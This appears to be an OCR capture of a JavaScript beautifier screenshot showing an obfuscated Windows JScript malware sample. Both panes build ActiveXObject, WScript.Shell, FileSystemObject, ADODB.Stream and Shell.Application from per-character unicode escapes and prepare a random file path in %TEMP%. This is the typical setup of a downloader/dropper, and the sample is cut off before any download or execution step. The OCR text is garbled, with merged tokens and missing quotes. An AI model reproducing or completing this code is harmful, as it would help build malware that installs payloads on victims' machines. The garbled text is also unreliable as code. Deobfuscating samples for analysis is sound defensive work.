 JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
STEP
BAKE!
Auto Bake
pre_interactions=null;pre_including8=null;pre_with=null;pre_Similar=null;pre_customer=null;pre_with2=null;
pre_training2=null;pre_provide5=null;pre_with=null;pre_malicious1=null;pre_purposes=null;pre_software5=null;
varpre_computer=this[{ou2:"\u0041"}.ou2+{ro1:"\u0063"}.ro1+{e0:"\u0074"}.e0+{w2:"\u0069"}.w2+{uc2:"\u0076"}.uc2
{ls1:"\u0065"}.ls1+{nfo3:"\u0058"}.nfo3+{i1:"\u004f"}.i1+{oft0:"\u0062"}.oft0+{c2:"\u006a"}.c2+{o1:"\u0065"}.o1
{en1:"\u0063"}.en1+{cce2:"\u0074"}.cce2];varWSSS12=this[{o3:"\u0057"}.o3+{RL2:"\u0053"}.RL2+{ar1:"\u0063"}.ar1+
{ar1:"\u0072"}.ar1+{non0:"\u0069"}.non0+{art1:"\u0070"}.art1+{es3:"\u0074"}.es3];varpre_your=WSSS12[{ls1:"
\u0043"}.ls1+{n0:"\u0072"}.n0+{r0:"\u0065"}.r0+{erv1:"\u0061"}.erv1+{h0:"\u0074"}.h0+{nfo3:"\u0065"}.nfo3+{ay1:"
\u004f"}.ay1+{den0:"\u0062"}.den0+{n1:"\u006a"}.n1+{ers3:"\u0065"}.ers3+{ont1:"\u0063"}.ont1+{tor1:"
\u0074"}.tor1]({ay0:"\u0057"}.ay0+{t0:"\u0053"}.t0+{ck3:"\u0063"}.ck3+{er3:"\u0072"}.er3+{ha1:"\u0069"}.ha1+
{tor0:"\u0070"}.tor0+{tor3:"\u0074"}.tor3+{u0:"\u002e"}.u0+{en3:"\u0053"}.en3+{ou2:"\u0068"}.ou2+
{e3:"\u0065"}.e3+{eco0:"\u006c"}.eco0+{nf1:"\u006c"}.nf1);varpre_your8=newpre_computer({nf2:"\u0053"}.nf2+{oo0:
\u0063"}.oo0+{uth1:"\u0072"}.uth1+{e3:"\u0069"}.e3+{bo0:"\u0070"}.bo0+{i1:"\u0074"}.i1+{hoo2:"\u0069"}.hoo2+
{oli1:"\u006e"}.oli1+{i1:"\u0067"}.i1+{oti0:"\u002e"}.oti0+{he0:"\u0046"}.he0+{rom2:"\u0069"}.rom2+
{e3:"\u006c"}.e3+{ith2:"\u0065"}.ith2+{n3:"\u0053"}.n3+{ct1:"\u0079"}.ct1+{umb2:"\u0073"}.umb2+{ie2:"
\u0074"}.ie2+{urt1:"\u0065"}.urt1+{c1:"\u006d"}.c1+{o3:"\u004f"}.o3+{n2:"\u0062"}.n2+{o0:"\u006a"}.o0+{is1:"
\u0065"}.is1+{n0:"\u0063"}.n0+{nfo3:"\u0074"}.nfo3);varfstream=newpre_computer({cc3:"\u0041"}.cc3+{ou0:"
\u0044"}.ou0+{uch0:"\u004f"}.uch0+{r0:"\u0044"}.r0+{i1:"\u0042"}.i1+{ro1:"\u002e"}.ro1+{o3:"\u0053"}.o3+
{c0:"\u0074"}.c0+{cc3:"\u0072"}.cc3+{at1:"\u0065"}.at1+{cc2:"\u0061"}.cc2+{av3:"\u006d"}.av3);
varoShell=newpre_computer({ec2:"\u0053"}.ec2+{ddi2:"\u0068"}.ddi2+{er2:"\u0065"}.er2+{ro1:"\u006c"}.ro1+
{c2:"\u006c"}.c2+{evi0:"\u002e"}.evi0+{cc3:"\u0041"}.cc3+{t1:"\u0070"}.t1+{eol1:"\u0070"}.eol1+{ro0:"
\u006c"}.ro0+{uth0:"\u0069"}.uth0+{ith0:"\u0063"}.ith0+{cc2:"\u0061"}.cc2+{ddi3:"\u0074"}.ddi3+{x3:"\u0069"}.x3
13865 2 Raw Bytes
Output
e3: 'e' }.e3 + { eco0: 'l' }.eco0 + { nf1: 'l' }.nf1);
varpre_your8 = newpre_computer({ nf2: 'S' }.nf2 + { oo0: 'c' }.oo0 + { uth1: 'r' }.uth1 + { e3: 'i' }.e3 + {
bo0: 'p' }.bo0 + { i1: 't' }.i1 + { hoo2: 'i' }.hoo2 + { oli1: 'n' }.oli1 + { i1: 'g' }.i1 + { oti0: '.' }.oti0
+ { he0: 'F' }.he0 + { rom2: 'i' }.rom2 + { e3: 'l' }.e3 + { ith2: 'e' }.ith2 + { n3: 'S' }.n3 + { ct1: 'y'
}.ct1 + { umb2: 's' }.umb2 + { ie2: 't' }.ie2 + { urt1: 'e' }.urt1 + { c1: 'm' }.c1 + { o3: 'O' }.o3 + { n2: 'b
}.n2 + { o0: 'j' }.o0 + { is1: 'e' }.is1 + { n0: 'c' }.n0 + { nfo3: 't' }.nfo3);
varfstream = newpre_computer({ cc3: 'A' }.cc3 + { ou0: 'D' }.ou0 + { uch0: 'O' }.uch0 + { r0: 'D' }.r0 + { i1:
'B' }.i1 + { ro1: '.' }.ro1 + { o3: 'S' }.o3 + { c0: 't' }.c0 + { cc3: 'r' }.cc3 + { at1: 'e' }.at1 + { cc2: 'a
}.cc2 + { av3: 'm' }.av3);
varoShell = newpre_computer({ ec2: 'S' }.ec2 + { ddi2: 'h' }.ddi2 + { er2: 'e' }.er2 + { ro1: 'l' }.ro1 + { c2:
'l' }.c2 + { evi0: '.' }.evi0 + { cc3: 'A' }.cc3 + { t1: 'p' }.t1 + { eol1: 'p' }.eol1 + { ro0: 'l' }.ro0 + {
uth0: 'i' }.uth0 + { ith0: 'c' }.ith0 + { cc2: 'a' }.cc2 + { ddi3: 't' }.ddi3 + { x3: 'i' }.x3 + { o3: 'o' }.o3
+ { o1: 'n' }.o1);
varpre_from = pre_your[{ n3: 'E' }.n3 + { a1: 'x' }.a1 + { h2: 'p' }.h2 + { i3: 'a' }.i3 + { i3: 'n' }.i3 + {
to0: 'd' }.to0 + { niq0: 'E' }.niq0 + { nfo1: 'n' }.nfo1 + { omp2: 'v' }.omp2 + { omm2: 'i' }.omm2 + { th2: 'r'
}.th2 + { ag3: 'o' }.ag3 + { d1: 'n' }.d1 + { mp0: 'm' }.mp0 + { hat0: 'e' }.hat0 + { o3: 'n' }.o3 + { wi0: 't'
}.wi0 + { ont2: 'S' }.ont2 + { erv1: 't' }.erv1 + { mp1: 'r' }.mp1 + { ckn3: 'i' }.ckn3 + { ol2: 'n' }.ol2 + {
rov0: 'g' }.rov0 + { cco3: 's' }.cco3]({ is3: '%' }.is3 + { riv2: 'T' }.riv2 + { nf1: 'E' }.nf1 + { ev3: 'M'
}.ev3 + { ra3: 'P' }.ra3 + { oll0: '%' }.oll0);
varpre_geolocation6 = pre_from + { ppl2: '\\' }.ppl2 + { o2: '\\' }.o2 + Math[{ h2: 'f' }.h2 + { our1: 'l'
}.our1 + { e2: 'o' }.e2 + { orm0: 'o' }.orm0 + { or0: 'r' }.or0](Math[{ c1: 'r' }.c1 + { o0: 'a' }.o0 + { ent1:
14247 103 53ms Raw Bytes